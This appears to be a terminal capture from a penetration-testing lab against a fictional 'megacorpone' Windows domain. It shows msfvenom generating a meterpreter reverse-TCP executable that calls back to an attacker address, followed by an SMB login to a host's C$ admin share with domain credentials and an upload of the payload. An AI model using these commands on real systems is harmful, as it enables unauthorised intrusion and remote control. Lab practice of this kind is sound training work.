 root
File Actions Edit View Help
(root kali)-[~]
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.22.117.100 LPORT=4444 -f exe > shell2.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
(root kali)-[~]
# smbclient //172.22.117.20/C$ -U megacorpone/tstark
Enter MEGACORPONE\tstark's password:
session setup failed: NT_STATUS_LOGON_FAILURE
(root kali)-[~]
# smbclient //172.22.117.20/C$ -U megacorpone/tstark 1
Enter MEGACORPONE\tstark's password:
Try "help" to get a list of possible commands.
smb: \> ls
$Recycle.Bin DHS 0 Mon Jan 17 17:27:30 2022
$WinREAgent DH 0 Tue Oct 19 15:30:59 2021
bootmgr AHSR 413738 Sat Dec 7 04:08:37 2019
BOOTNXT AHS 1 Sat Dec 7 04:08:37 2019
Documents and Settings DHSrn 0 Mon May 10 08:16:44 2021
DumpStack.log.tmp AHS 8192 Thu Jul 14 20:58:59 2022
pagefile.sys AHS 1811939328 Thu Jul 14 20:58:59 2022
PerfLogs D 0 Sat Dec 7 04:14:16 2019
Program Files DR 0 Mon May 10 10:37:15 2021
Program Files (x86) DR 0 Thu Nov 19 02:33:53 2020
ProgramData DHn 0 Tue Jan 18 13:14:54 2022
Recovery DHSn 0 Mon May 10 08:16:51 2021
shell.exe A 73802 Thu Jul 14 20:24:26 2022
shell1.exe A 73802 Thu Jul 14 20:48:22 2022
swapfile.sys AHS 268435456 Thu Jul 14 20:58:59 2022
System Volume Information DHS 0 Mon May 10 01:19:02 2021
Users DR 0 Mon Jan 17 17:24:45 2022
Windows D 0 Thu Jul 14 20:39:43 2022
33133914 blocks of size 4096. 27068795 blocks available
smb: \> put shell2.exe
putting file shell2.exe as \shell2.exe (14414.2 kb/s) (average 14414.5 kb/s)
smb: \> ls